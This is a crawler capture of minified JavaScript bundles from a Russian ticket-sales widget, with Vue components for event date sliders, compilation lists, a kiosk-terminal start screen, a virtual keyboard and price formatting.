Ge;return[M(Oe,{"all-result-loaded":f(n)||!((Ge=f(t))!=null&&Ge.totalCount),loading:f(e),value:f(a),skeleton:f(ee)||f(S),class:"mb-10",onOnLoadClick:we},null,8,["all-result-loaded","loading","value","skeleton"])]}),_:1})])]),_:1})])])}}}),Ll={class:"ml-2"},Fl=Je({__name:"IndexPageDatesSliderCard",props:{skeleton:{type:Boolean,required:!1,default:!1}},setup(i){const{currentLocation:o}=ge(er()),{getDatesByMonths:r}=Wt(),{getAbsoluteLink:a}=er(),e=Ue(null),n=Ue(!1),t=Ue(!0),c=new Date,m=(q,j)=>a("/category?date_from=".concat(q,"&date_to=").concat(j)),x=q=>Or(q)?a("/category/".concat(vt.today)):qa(q)?a("/category/".concat(vt.tomorrow)):a("/category/".concat(ns(q),"-").concat(Vr(q))),y=Oo({start:c,end:No(c,{days:Vo(c)/2})}).map((q,j)=>({beginsAt:q.toString(),endsAt:q.toString(),active:Or(q),id:j,urlSlug:x(q)})),v={id:Math.random(),beginsAt:new Date().toString(),endsAt:new Date().toString(),urlSlug:a("/category/".concat(vt.today))},F=r(y,!1),N=()=>{e.value.prevSlide(3,"item")},g=()=>{e.value.nextSlide(3,"item")},S=q=>{Array.isArray(q)?k(q):Ar(q==null?void 0:q.urlSlug,{external:!0})},w=q=>{Ar(q,{external:!0})},k=q=>{const[j,G]=q,ee=Et(new Date(j.beginsAt),"dd.MM.yyyy"),R=Et(new Date(G.beginsAt),"dd.MM.yyyy"),U=m(ee,R);w(U)},A=q=>{let j;const[G,ee]=q,R=Et(G,"dd.MM.yyyy"),U=ee?Et(ee,"dd.MM.yyyy"):"";Ya(G)&&Ba(ee)?j=a("/category/".concat(Vr(G))):j=U?m(R,U):x(G),w(j)},{seoMeta:Q}=Nt();return(q,j)=>{const G=Vt,ee=Lo,R=Io,U=$o,fe=Ha,oe=Jt("ui-test-name");return i.skeleton?(h(),ue(fe,{key:1})):(h(),ue(U,{key:0,"slider-name":"main-dates-slider",skeleton:!1,"disable-next-btn":f(n),"disable-prev-btn":f(t),onPrevSlide:N,onNextSlide:g},{title:E(()=>[ht((h(),ue(G,{tag:"h1",class:"flex !p-0 sm:text-[2rem] 2xs:text-[1.5rem]"},{default:E(()=>{var te;return[f(Q).h1?(h(),L(Ve,{key:0},[He(de(f(Q).h1),1)],64)):(h(),L(Ve,{key:1},[j[2]||(j[2]=He(" Афиша ")),Y("span",Ll,de((te=f(o))==null?void 0:te.name),1)],64))]}),_:1})),[[oe,"indexPageTitle"]])]),datepicker:E(()=>[M(ee,{align:"right",value:f(c).toString(),"is-range":!0,class:"sm:hidden",onInput:A},null,8,["value"])]),slider:E(()=>[M(R,{ref_key:"mainDatesSlider",ref:e,"is-helper-filter":!1,"current-date":v,"value-per-month":f(F),helpers:["thisWeek","weekendRange","nextWeek"],"is-range":!0,"no-time-padding":"",onDisableNextBtn:j[0]||(j[0]=te=>n.value=te),onDisablePrevBtn:j[1]||(j[1]=te=>t.value=te),onChange:S,onDatePicked:A},null,8,["value-per-month"])]),_:1},8,["disable-next-btn","disable-prev-btn"]))}}}),Rl={class:rt(["grid grid-cols-1 gap-9"])},Hl=Je({__name:"CompilationListLite",props:{items:{}},setup(i){return(o,r)=>{const a=Ia("CompilationItemComponent");return h(),L("ul",Rl,[(h(!0),L(Ve,null,nt(o.items,(e,n)=>(h(),ue(a,{key:n+e.type,item:e,"show-price-on-button":""},null,8,["item"]))),128))])}}}),ql={ref:"wrapper",class:"w-full"},jl=Je({__name:"CompilationCardLite",props:{value:{},skeleton:{type:Boolean}},setup(i){return(o,r)=>{var n,t;const a=Xn,e=ja;return h(),L("div",ql,[o.skeleton?(h(),ue(e,{key:1})):(h(),L(Ve,{key:0},[(t=(n=o.value)==null?void 0:n.items)!=null&&t.length?(h(),ue(a,{key:0,class:"mb-5",value:o.value},null,8,["value"])):he("",!0),M(Hl,{items:o.value.items},null,8,["items"])],64))],512)}}}),Wl={class:"mt-10 pb-20 xs:pb-16"},zl=Je({__name:"HomePageWidgetView",emits:["getNextExtraCompilation"],setup(i,{emit:o}){const r=o,{mainCompilation:a,extraCompilations:e,allExtraCompilationsLoaded:n,compilationLoading:t}=ge(Ra()),{homePageKitHasError:c}=ge(Co()),{seoMeta:m}=ge(Nt()),{getDefaultPageHead:x,getGlobalMeta:y}=dr(),v=Ue(x());return ur({meta:[...v.value.meta||[],...y(m.value)],title:m.value.title}),(F,N)=>{const g=Fl,S=yt,w=jl,k=Ht,A=bt;return h(),ue(A,null,{default:E(()=>[Y("div",Wl,[M(S,{class:"mb-6"},{default:E(()=>[M(g,{skeleton:f(c)},null,8,["skeleton"])]),_:1}),f(a)?(h(),ue(S,{key:0,tag:"section",class:"mb-11"},{default:E(()=>[M(w,{"no-banner":"",skeleton:f(c),value:f(a)},null,8,["skeleton","value"])]),_:1})):he("",!0),f(e)?(h(),ue(S,{key:1,tag:"section",class:"mb-22 flex flex-col"},{default:E(()=>[(h(!0),L(Ve,null,nt(f(e),(Q,q)=>(h(),ue(w,{key:Q.id,"no-banner":"",skeleton:q===0&&f(c),value:Q,class:"mb-11"},null,8,["skeleton","value"]))),128)),f(n)?he("",!0):(h(),ue(k,{key:0,primary:"",loading:f(t),color:"white",class:rt(["border-contrast--full mx-auto min-w-[350px] !rounded-none font-flex-bold text-lg font-bold uppercase","md:w-full md:min-w-full"]),onClick:N[0]||(N[0]=Q=>r("getNextExtraCompilation"))},{default:E(()=>N[1]||(N[1]=[He(" Показать ещё ")])),_:1},8,["loading"]))]),_:1})):he("",!0)])]),_:1})}}}),Bl=""+new URL("terminal-logo.-Uv8ZA-u.png",import.meta.url).href,Yl=""+new URL("terminal-press.eySmrORx.svg",import.meta.url).href,Kl=Je({__name:"WidgetModalStart",props:{modelValue:{type:Boolean}},emits:["update:modelValue"],setup(i,{emit:o}){const r=i,a=o,{pageOpenDate:e}=Wa(),n=Ae({get:()=>r.modelValue,set:c=>a("update:modelValue",c)}),t=()=>{const c=new Date().toISOString().split("T")[0];if(c!==e.value){localStorage.setItem("WIDGET_START_MODAL",c),window.location.reload();return}n.value=!1,localStorage.removeItem("WIDGET_START_MODAL")};return(c,m)=>{const x=Bo;return h(),ue(x,{modelValue:f(n),"onUpdate:modelValue":m[0]||(m[0]=y=>La(n)?n.value=y:null),"no-padding":"",size:"full",closable:!1},{default:E(()=>[Y("div",{class:"flex size-full flex-col justify-around gap-12 bg-pattern",onClick:t},m[1]||(m[1]=[Y("p",{class:"text-center font-flex-bold text-3xl font-bold uppercase"}," КУПИТЕ БИЛЕТ ЗДЕСЬ ",-1),Y("img",{src:Bl,alt:"logo",class:"mx-auto w-full max-w-xs px-12"},null,-1),Y("div",null,[Y("p",{class:"text-center text-xl font-bold"}," Нажмите на экран, чтобы начать "),Y("img",{src:Yl,alt:"logo",class:"mx-auto mt-6",style:{width:"120px"}})],-1)]))]),_:1},8,["modelValue"])}}}),Ql=["onClick"],Gl={class:"flex gap-2"},Xl=Je({__name:"Keyboard",emits:["press"],setup(i,{emit:o}){const r=o,a=Ue("letters"),e=Ue("ru"),n=Ue(!1),t=[["q","w","e","r","t","y","u","i","o","p"],["a","s","d","f","g","h","j","k","l"],["SHIFT","z","x","c","v","b","n","m","BACKSPACE"]],c=[["й","ц","у","к","е","н","г","ш","щ","з","х"],["ф","ы","в","а","п","р","о","л","д","ж","э"],["SHIFT","я","ч","с","м","и","т","ь","б","ю","BACKSPACE"]],m=[["1","2","3","4","5","6","7","8","9","0"],["-","/",":",";","(",")","₽","&","@",'"'],["#+=",".",",","?","!","'","BACKSPACE"]],x=[["[","]","{","}","#","%","^","*","+","="],["_","/","|","~","<",">","$","€","£","•"],["123",".",",","?","!","'","BACKSPACE"]],y=Ae(()=>{let w;return a.value==="letters"?(w=e.value==="ru"?c:t,n.value&&(w=w.map(k=>k.map(A=>A.length===1?A.toUpperCase():A)))):a.value==="numbers"?w=m:w=x,w});function v(w){w==="BACKSPACE"?r("press","BACKSPACE"):w==="SHIFT"?n.value=!n.value:w==="123"||w==="#+="?g():(r("press",w),n.value&&(n.value=!1))}function F(){e.value==="ru"?e.value="en":e.value="ru"}function N(){a.value==="numbers"?a.value="letters":a.value="numbers"}function g(){a.value==="symbols"?a.value="numbers":a.value="symbols"}function S(w){switch(w){case"BACKSPACE":return"←";case"SHIFT":return"⇪";default:return w}}return(w,k)=>(h(),L("div",{class:"virtual-keyboard rounded-top-xl flex flex-col gap-2 bg-neutral-50 p-2",onMousedown:k[7]||(k[7]=Ct(()=>{},["prevent"]))},[(h(!0),L(Ve,null,nt(f(y),(A,Q)=>(h(),L("div",{key:Q,class:"flex gap-2"},[(h(!0),L(Ve,null,nt(A,q=>(h(),L("button",{key:q,class:"flex-1 rounded-xl bg-neutral-100 p-3 text-center active:scale-90 active:bg-primary-400",type:"button",onMousedown:k[0]||(k[0]=Ct(()=>{},["prevent"])),onClick:j=>v(q)},de(S(q)),41,Ql))),128))]))),128)),Y("div",Gl,[f(a)==="letters"?(h(),L("button",{key:0,class:"rounded-xl bg-neutral-100 p-3 active:scale-90 active:bg-primary-400",onMousedown:k[1]||(k[1]=Ct(()=>{},["prevent"])),onClick:F},de(f(e)==="ru"?"АБВ":"ABC"),33)):he("",!0),Y("button",{class:"rounded-xl bg-neutral-100 p-3 active:scale-90 active:bg-primary-400",onMousedown:k[2]||(k[2]=Ct(()=>{},["prevent"])),onClick:N},de(f(a)==="letters"?"123":"ABC"),33),Y("button",{class:"flex-1 rounded-xl bg-neutral-100 p-3 active:scale-95",onMousedown:k[3]||(k[3]=Ct(()=>{},["prevent"])),onClick:k[4]||(k[4]=A=>v(" "))},null,32),Y("button",{class:"rounded-xl bg-neutral-100 p-3 active:scale-90 active:bg-primary-400",onMousedown:k[5]||(k[5]=Ct(()=>{},["prevent"])),onClick:k[6]||(k[6]=A=>v("CLOSE"))}," Закрыть ",32)])],32))}}),Zl=()=>{const i=va("keyboardEnabled",()=>!1),o=va("keyboardActiveInput",()=>null);function r(n){if(!i.value)return;const t=n.target;t&&(t.tagName==="INPUT"||t.tagName==="TEXTAREA")&&(o.value=t)}return{activeInput:o,blurInput:()=>o.value=null,enabled:i,focusInput:r,insertKey:n=>{var c,m,x,y;if(!i.value)return;const t=o.value;if(t){if(n==="BACKSPACE"){const v=(c=t.selectionStart)!=null?c:t.value.length,F=(m=t.selectionEnd)!=null?m:t.value.length;v===F&&v>0?(t.value=t.value.slice(0,v-1)+t.value.slice(F),t.setSelectionRange(v-1,v-1)):v!==F&&(t.value=t.value.slice(0,v)+t.value.slice(F),t.setSelectionRange(v,v))}else if(n===" "){const v=(x=t.selectionStart)!=null?x:t.value.length;t.value=t.value.slice(0,v)+" "+t.value.slice(v),t.setSelectionRange(v+1,v+1)}else if(n==="CLOSE")o.value=null;else{const v=(y=t.selectionStart)!=null?y:t.value.length;t.value=t.value.slice(0,v)+n+t.value.slice(v),t.setSelectionRange(v+n.length,v+n.length)}t.dispatchEvent(new Event("input",{bubbles:!0}))}}}},Jl={key:1},eu={key:3,class:"fixed inset-x-0 bottom-0 w-full",style:{"z-index":"99999"}},tu=Je({__name:"index",setup(i){ga("isInWidget",!0),ga("isInWidgetEntry",!0);const o=st(),{widgetConfiguration:r}=ge(ho()),a=Xo(),{isTerminal:e,setTerminalDefaultConfig:n,canonicalUrl:t,isStarted:c}=Wa(),m=Ra(),x=Yo();Ko(e.value);const{activeInput:y,insertKey:v,enabled:F}=Zl(),{disableRightClick:N}=Qo();Tt(async()=>{var w,k;if(await a.fetchWidgetConfiguration(),await a.fillStore(),a.initCustomStyles(),a.initIntegrations(),(k=(w=r.value)==null?void 0:w.layoutConfig)!=null&&k.terminal.enabled){if(c.value)return;n(r.value.layoutConfig.terminal),F.value=!0;const A=localStorage.getItem("WIDGET_START_MODAL"),Q=new Date().toISOString().split("T")[0];(!A||A!==Q)&&(g.value=!0),localStorage.removeItem("WIDGET_START_MODAL"),N(!0),c.value=!0,t.value=o.fullPath}});const g=Ue(!1),S=Ae(()=>{var w;switch(a.pageType.value){case"apk":return Bn;case"artist-page-kit":return yi;case"compilation-page-kit":return hl;case"cpk":return Pl;case"epk":switch((w=a.widgetConfiguration.value)==null?void 0:w.layoutConfig.pages.event.eventCardType.name){case"Minimal":return Wo;default:return Zn}case"event-planner-page-kit":return El;case"spk":return Il;case"vpk":return bo;default:return zl}});return(w,k)=>{const A=Da,Q=Ha,q=ja,j=zo,G=yt,ee=bt,R=Kl,U=Go,fe=Xl;return h(),L(Ve,null,[f(a).pageType.value?f(S)&&f(a).widgetConfiguration.value&&f(x).styleIsAvailable.value?(h(),ue(Ur(f(S)),sr({key:1,class:{"select-none":f(e)}},Na({"get-next-extra-compilation":f(m).getNextExtraCompilation})),null,16,["class"])):he("",!0):(h(),ue(ee,{key:0,class:"pt-10"},{default:E(()=>[M(G,null,{default:E(()=>[f(o).query.type?(h(),L(Ve,{key:0},[f(o).query.type==="P"?(h(),ue(A,{key:0})):f(o).query.type==="C"||f(o).query.type==="D"||f(o).query.type==="O"||f(o).query.type==="S"?(h(),L("div",Jl,[M(Q),M(q)])):(h(),ue(j,{key:2}))],64)):(h(),ue(j,{key:1}))]),_:1})]),_:1})),M(R,{modelValue:f(g),"onUpdate:modelValue":k[0]||(k[0]=oe=>La(g)?g.value=oe:null)},null,8,["modelValue"]),!f(g)&&f(e)?(h(),ue(U,{key:2})):he("",!0),f(y)?(h(),L("div",eu,[M(fe,{onPress:f(v)},null,8,["onPress"])])):he("",!0)],64)}}}),Uu=Object.freeze(Object.defineProperty({__proto__:null,default:tu},Symbol.toStringTag,{value:"Module"}));export{Si as _,Uu as i,nr as m,ri as p,Zl as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/B9oDQ6Pb.js
body_size: 47
content:
const n=(t,e=!0,u=!1)=>{const r=Intl.NumberFormat("ru-RU",{style:"currency",currency:"RUB",maximumFractionDigits:2,minimumFractionDigits:0,useGrouping:e}).format(t);return u?r.replace("₽",""):r};export{n as t};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/ClL2K0hT.js
body_size: -5
content:
import{a7 as s,a8 as a}from"./DGwHNnCH.js";function g(e,r){s(2,arguments);var t=a(e),i=a(r);return t.getFullYear()===i.getFullYear()}export{g as i};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/DGQusH0E.js
body_size: 1155
content:
import{a_ as z,a$ as k,b0 as G,aP as J}from"./DGwHNnCH.js";var R,F;function K(){if(F)return R;F=1;var u=z(),t=function(){return u.Date.now()};return R=t,R}var N,L;function Q(){if(L)return N;L=1;var u=/\s/;function t(f){for(var n=f.length;n--&&u.test(f.charAt(n)););return n}return N=t,N}var p,M;function V(){if(M)return p;M=1;var u=Q(),t=/^\s+/;function f(n){return n&&n.slice(0,u(n)+1).replace(t,"")}return p=f,p}var O,$;function Y(){if($)return O;$=1;var u=V(),t=k(),f=G(),n=NaN,v=/^[-+]0x[0-9a-f]+$/i,b=/^0b[01]+$/i,d=/^0o[0-7]+$/i,s=parseInt;function i(r){if(typeof r=="number")return r;if(f(r))return n;if(t(r)){var o=typeof r.valueOf=="function"?r.valueOf():r;r=t(o)?o+"":o}if(typeof r!="string")return r===0?r:+r;r=u(r);var c=b.test(r);return c||d.test(r)?s(r.slice(2),c?2:8):v.test(r)?n:+r}return O=i,O}var S,w;function Z(){if(w)return S;w=1;var u=k(),t=K(),f=Y(),n="Expected a function",v=Math.max,b=Math.min;function d(s,i,r){var o,c,E,T,a,l,g=0,C=!1,h=!1,_=!0;if(typeof s!="function")throw new TypeError(n);i=f(i)||0,u(r)&&(C=!!r.leading,h="maxWait"in r,E=h?v(f(r.maxWait)||0,i):E,_="trailing"in r?!!r.trailing:_);function q(e){var m=o,x=c;return o=c=void 0,g=e,T=s.apply(x,m),T}function P(e){return g=e,a=setTimeout(I,i),C?q(e):T}function U(e){var m=e-l,x=e-g,D=i-m;return h?b(D,E-x):D}function j(e){var m=e-l,x=e-g;return l===void 0||m>=i||m<0||h&&x>=E}function I(){var e=t();if(j(e))return A(e);a=setTimeout(I,U(e))}function A(e){return a=void 0,_&&o?q(e):(o=c=void 0,T)}function X(){a!==void 0&&clearTimeout(a),g=0,o=l=c=a=void 0}function H(){return a===void 0?T:A(t())}function y(){var e=t(),m=j(e);if(o=arguments,c=this,l=e,m){if(a===void 0)return P(l);if(h)return clearTimeout(a),a=setTimeout(I,i),q(l)}return a===void 0&&(a=setTimeout(I,i)),T}return y.cancel=X,y.flush=H,y}return S=d,S}var W,B;function rr(){if(B)return W;B=1;var u=Z(),t=k(),f="Expected a function";function n(v,b,d){var s=!0,i=!0;if(typeof v!="function")throw new TypeError(f);return t(d)&&(s="leading"in d?!!d.leading:s,i="trailing"in d?!!d.trailing:i),u(v,b,{leading:s,maxWait:b,trailing:i})}return W=n,W}var er=rr();const tr=J(er);export{Y as a,Z as r,tr as t};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/pCdGZoWi.js
body_size: 1809
content:
import{_ as H}from"./CXQkegQl.js";import{g as _,i as V,a as E,b as L}from"./CydkCcag.js";import{u as U,_ as T}from"./D8LbF_ZP.js";import{i as Y}from"./ClL2K0hT.js";import{B as c,Q as z,c as t,o as s,Z as v,v as n,b as u,d as o,a as A,z as p,E as d,X as b,a2 as y,aH as B,w as N,t as g,as as I,I as O,C as W}from"./DGwHNnCH.js";import{u as F,_ as Q}from"./tnBP5OCH.js";const R={class:"whitespace-nowrap"},X={key:2},Z=c({__name:"EventDateDisplay",props:{value:{}},setup(M){const l=M,{isCurrentYear:m}=U(),r=z(()=>{const e=_(l.value.beginsAt),a=_(l.value.endsAt);return Y(e,a)});return(e,a)=>{const i=E,f=L;return s(),t("span",null,[e.value.isMultiDay&&e.value.isPurchaseAllowedAfterBeginning?(s(),t(v,{key:0},[n(V)(new Date(e.value.beginsAt),new Date(e.value.endsAt))?(s(),t(v,{key:0},[u(i,{value:e.value.beginsAt,template:"d MMMM yyyy"},null,8,["value"]),a[0]||(a[0]=o(", ")),u(i,{value:e.value.beginsAt,template:"HH:mm"},null,8,["value"]),a[1]||(a[1]=o(", ")),u(f,{class:"!uppercase",value:e.value.beginsAt},null,8,["value"])],64)):(s(),t(v,{key:1},[u(i,{value:e.value.beginsAt,template:n(r)&&n(m)(e.value.beginsAt)?"d MMMM":"d MMMM yyyy"},null,8,["value","template"]),a[2]||(a[2]=o(", ")),u(i,{value:e.value.beginsAt,template:"HH:mm"},null,8,["value"]),a[3]||(a[3]=o(" – ")),u(i,{value:e.value.endsAt,template:n(r)&&n(m)(e.value.endsAt)?"d MMMM":"d MMMM yyyy"},null,8,["value","template"]),a[4]||(a[4]=o(", ")),u(i,{value:e.value.endsAt,template:"HH:mm"},null,8,["value"])],64))],64)):(s(),t(v,{key:1},[A("span",R,[u(i,{value:e.value.beginsAt,template:n(m)(e.value.beginsAt)?"dd MMMM":"dd MMMM yyyy"},null,8,["value","template"]),a[5]||(a[5]=o(", "))]),A("span",null,[e.value.isPurchaseAllowedAfterBeginning?(s(),t(v,{key:0},[u(i,{value:e.value.beginsAt,template:"HH:mm"},null,8,["value"]),a[6]||(a[6]=o(" - ")),u(i,{value:e.value.endsAt,template:"HH:mm"},null,8,["value"])],64)):(s(),p(i,{key:1,value:e.value.beginsAt,template:"HH:mm"},null,8,["value"])),n(m)(e.value.beginsAt)?(s(),t("span",X,[a[7]||(a[7]=o(", ")),u(f,{value:e.value.beginsAt,class:"!uppercase"},null,8,["value"])])):d("",!0)])],64))])}}}),j={class:"text-sm"},q={key:1,class:"line-clamp-1 text-neutral-500"},G=c({__name:"VenueNameLink",props:{venue:{default:void 0},name:{}},setup(M){return(l,m)=>{var a;const r=H,e=b("hint");return s(),t("div",j,[l.venue&&((a=l.venue)!=null&&a.uri)?y((s(),p(r,{key:0,to:l.venue.url||("withPrefixSlash"in l?l.withPrefixSlash:n(B))(l.venue.uri),class:"line-clamp-1 text-neutral-500 hover:underline"},{default:N(()=>[o(g(l.name),1)]),_:1},8,["to"])),[[e,l.name]]):y((s(),t("span",q,[o(g(l.name),1)])),[[e,l.name]])])}}}),J={class:"flex flex-col font-medium"},K={key:0,class:"flex items-start text-lg sm:text-base"},x={class:"inline-block sm:basis-0 xs:mr-2"},ee={key:1,class:"inline-block align-middle text-xs xs:text-sm"},ae={key:2,class:"align-middle"},se={key:1,class:"line-clamp-1 text-sm text-neutral-500"},me=c({__name:"EventOrderInfo",props:{value:{},hideSaleBadge:{type:Boolean,default:!1},showCity:{type:Boolean,default:!1}},setup(M){const{isWidget:l}=I().public,{getDiscountPromo:m}=F(),r=H;return(e,a)=>{var h,D,S,w;const i=Z,f=T,C=Q,P=G,k=b("ui-test-name"),$=b("hint");return s(),t("div",J,[e.value.beginsAt?(s(),t("div",K,[y((s(),p(O(n(l)?"div":n(r)),{to:("withPrefixSlash"in e?e.withPrefixSlash:n(B))(e.value.urlSlug)},{default:N(()=>[A("span",x,[u(i,{value:e.value},null,8,["value"])]),u(f,{value:e.value.beginsAt,class:"mt-0.5 sm:ml-0"},null,8,["value"])]),_:1},8,["to"])),[[k,"eventScheduleDate"]]),!e.hideSaleBadge&&e.value.promo&&n(m)(e.value.promo)?(s(),p(C,{key:0,value:n(m)(e.value.promo),class:"ml-3"},null,8,["value"])):d("",!0)])):d("",!0),y((s(),t("div",{class:W({"text-xs font-semibold text-neutral-500 xs:text-sm":n(l)})},[n(l)?(s(),t("span",ee,g(e.value.venueName),1)):(s(),p(P,{key:0,name:e.value.venueName,venue:e.value.venue},null,8,["name","venue"])),n(l)&&((D=(h=e.value.venue)==null?void 0:h.address)!=null&&D.addressString)?(s(),t("span",ae,", "+g((w=(S=e.value.venue)==null?void 0:S.address)==null?void 0:w.addressString),1)):d("",!0)],2)),[[k,"eventScheduleVenue"]]),e.value.cityName&&e.showCity?y((s(),t("p",se,[o(g(e.value.cityName),1)])),[[$,e.value.cityName]]):d("",!0)])}}});export{me as _,Z as a};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/CylcOt3t.js
body_size: 519
content:
import{e,r as m,n as f}from"./DGwHNnCH.js";const T=()=>{const n=e("isStarted",()=>!1),l=e("isTerminal",()=>!1),r=e("canonicalUrl",()=>null),c=m(new Date().toISOString().split("T")[0]),o=e("cashier",()=>null),i=e("terminalClient",()=>null),u=e("terminalSettings",()=>null);return{canonicalUrl:r,cashier:o,terminalClient:i,isStarted:n,isTerminal:l,pageOpenDate:c,resetSession:()=>{r.value?f(r.value):location.reload()},setTerminalDefaultConfig:a=>{a.enabled&&(l.value=!0,a.forbidOrderData&&(i.value={email:(a==null?void 0:a.defaultRecipientEmail)||"terminal,_sub@kassir.ru",firstName:(a==null?void 0:a.defaultRecipientFirstName)||"Терминал",lastName:(a==null?void 0:a.defaultRecipientLastName)||"Терминалов",phoneNumber:(a==null?void 0:a.defaultRecipientPhone)||"+79876543210"}),o.value={CashierName:"Билетный терминал",CashierVATIN:"430601071197",SenderEmail:(a==null?void 0:a.eReceiptSenderEmail)||"terminal_sub@kassir.ru"},u.value={forbidOrderData:a.forbidOrderData,BarcodeType:a.ticketBarcodeType})},terminalSettings:u}};export{T as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/XgFV5XCz.js
body_size: 1952
content:
import{B as f,c as n,o as t,C as v,a as k,y as x,aI as N,r as d,R as S,aJ as I,k as T,X as U,b as E,w as h,z as m,E as g,aK as L,t as w,a0 as b,a2 as O,v as a,Z as V,$ as j,n as D,d as P,G as q,H}from"./DGwHNnCH.js";import{_ as J}from"./CEovWPLY.js";import{_ as R}from"./CXQkegQl.js";import{t as X}from"./DGQusH0E.js";const A={class:"truncate"},F=f({__name:"UiChip",props:{color:{default:"primary"}},setup(l){return(r,i)=>(t(),n("span",{class:v(["inline-flex min-w-0 cursor-pointer items-center justify-center truncate rounded px-2 py-0.5 text-xs font-medium text-neutral-800 hover:bg-neutral-100",{"bg-neutral-50":r.color==="primary"}])},[k("span",A,[x(r.$slots,"default")])],2))}}),ne=f({__name:"LdJsonScript",props:{content:{type:Object,required:!0}},setup(l){return N(l.content),(i,s)=>(t(),n("div"))}}),G=q(H),K={class:"border-contrast--full text-stone-950 relative min-h-[88px] cursor-pointer rounded-xl border border-solid bg-white pl-[88px]"},Y={key:3,class:"line-clamp-2 pl-4 pr-0 pt-4 text-base font-semibold"},Z={class:"flex min-w-0 flex-wrap gap-2 text-xs font-medium leading-4"},oe=f({__name:"ArtistMiniCard",props:{value:{},widgetType:{}},setup(l){const r=l,i="artist-roles-submenu-".concat(r.value.slug),s=d(!1),y={ignoreElements:[".".concat(i)],handler:()=>{s.value=!1}},_=d(!1),c=d(null),p=X(function(){if(!c.value)return;const e=o=>o.scrollHeight>30;_.value=e(c.value)},500);return S(()=>{I(()=>{p()}),window.addEventListener("resize",p)}),T(()=>{window.removeEventListener("resize",p)}),(e,o)=>{const $=J,C=F,z=G,M=R,B=U("outside-click");return t(),n("div",K,[E(M,{to:"https://kassir.ru/artists/".concat(e.value.slug)},{default:h(()=>[e.value.posterImage?(t(),m($,{key:0,class:"absolute left-0 max-h-[86px] min-h-[86px] min-w-[86px] max-w-[86px] shrink-0 rounded-l-xl",src:e.value.posterImage.externalUrl,alt:e.value.posterImage.alt,options:{width:88,height:88}},null,8,["src","alt"])):(t(),n("div",{key:1,style:L({backgroundSize:"220%",backgroundPositionX:Math.round(Math.random()*200)+80+"%",backgroundPositionY:Math.round(Math.random()*300)+"%"}),class:"absolute left-0 size-full min-w-[88px] max-w-[88px] rounded-l-xl bg-pattern bg-repeat object-cover"},null,4)),e.$slots.name?x(e.$slots,"name",{key:2}):(t(),n("p",Y,w(e.value.name||e.value.realName),1)),e.value.roles.length?(t(),n("div",{key:4,class:"relative w-[calc(100%-8px)] rounded-xl bg-white pl-1",onClick:o[1]||(o[1]=b(()=>{},["stop","prevent"]))},[O((t(),n("div",{ref_key:"rolesBlock",ref:c,class:v(["absolute flex w-full justify-between rounded-xl border border-white p-2 py-1",[i,a(s)?"border-contrast--full z-10 bg-white":"max-h-8 overflow-y-hidden bg-transparent"]]),onClick:o[0]||(o[0]=u=>s.value=!a(s))},[k("div",Z,[(t(!0),n(V,null,j(e.value.roles,u=>(t(),m(C,{key:"role-".concat(u.slug),onClick:b(Q=>{s.value=!a(s),("navigateTo"in e?e.navigateTo:a(D))("https://kassir.ru/artists/".concat(u.slug),{external:!0})},["stop","prevent"])},{default:h(()=>[P(w(u.singularName),1)]),_:2},1032,["onClick"]))),128))]),a(_)?(t(),m(z,{key:0,name:"chevron-down",solid:"",class:v([{"rotate-180":a(s)},"size-5 min-w-5 flex-none transition duration-300"])},null,8,["class"])):g("",!0)],2)),[[B,y]])])):g("",!0)]),_:3},8,["to"])])}}});export{ne as _,oe as a,F as b};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/BYby8i0r.js
body_size: 395
content:
import{_ as n}from"./Jil3LrmB.js";import{B as u,z as l,o as a,I as m,C as c,w as s,E as r,y as o}from"./DGwHNnCH.js";const b=u({__name:"UiCard",props:{tag:{type:String,default:"section"},fullWidthMobile:{type:Boolean,required:!1,default:!1}},setup(t){return(e,_)=>{const i=n;return a(),l(m(t.tag),{class:c(["ui-card w-full",[{"tablet:ml-[-1.375rem] tablet:w-[calc(100%_+_2_*_1.375rem)] tablet:!rounded-t-none ":t.fullWidthMobile},{"sm:ml-[-1.45rem] sm:w-[calc(100%_+_2_*_1.45rem)]":t.fullWidthMobile}]])},{default:s(()=>[e.$slots.title?(a(),l(i,{key:0,class:"ui-card__title"},{default:s(()=>[o(e.$slots,"title")]),_:3})):r("",!0),e.$slots.subtitle?(a(),l(i,{key:1,class:"ui-card__subtitle ui-card__subtitle-margin ui-card__subtitle-font"},{default:s(()=>[o(e.$slots,"subtitle")]),_:3})):r("",!0),o(e.$slots,"default")]),_:3},8,["class"])}}});export{b as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/BNTPXzzw.js
body_size: 1341
content:
import{B as d,Q as u,c as p,o as l,C as i,a as c,E as m,y as b,v as n,aP as f,z as g,I as A,w as h}from"./DGwHNnCH.js";import{r as x}from"./DGQusH0E.js";const K=d({__name:"UiDropdownContainer",props:{positionX:{default:"center"},positionY:{default:"bottom"},shadow:{default:"default"},triangle:{type:Boolean,default:!0}},setup(r){const o=r,e=u(()=>"".concat(o.positionY,"-").concat(o.positionX));return(t,G)=>(l(),p("div",{class:i(["absolute",{"top-full pt-4":t.positionY==="bottom","bottom-full pb-4":t.positionY==="top","top-1/2 -translate-y-1/2":t.positionY==="center","right-0":t.positionX==="right","left-0":t.positionX==="left","right-1/2 translate-x-1/2":t.positionX==="center","left-auto right-full pr-4":t.positionY==="center"&&t.positionX==="left","left-full right-auto pl-4":t.positionY==="center"&&t.positionX==="right","!pt-0":!t.triangle}])},[c("div",{class:i([[t.$attrs.class,t.shadow==="small"?"shadow-[0_2px_4px_0px_rgba(0,0,0,0.25)]":"dropdown-menu"],"dropdown-menu relative text-current"])},[t.triangle&&n(e)!=="center-center"?(l(),p("div",{key:0,class:i([{"right-6":n(e)==="bottom-right","left-1/2 -translate-x-1/2":t.positionX==="center","left-6":n(e)==="bottom-left","right-6 -translate-x-1/2  ":n(e)==="top-right","left-6 -translate-x-1/2":n(e)==="top-left","-right-3 border-y-[6px] border-l-[12px] border-r-0 border-y-transparent border-l-current border-r-transparent":n(e)==="center-left","-left-3 border-y-[6px] border-l-0 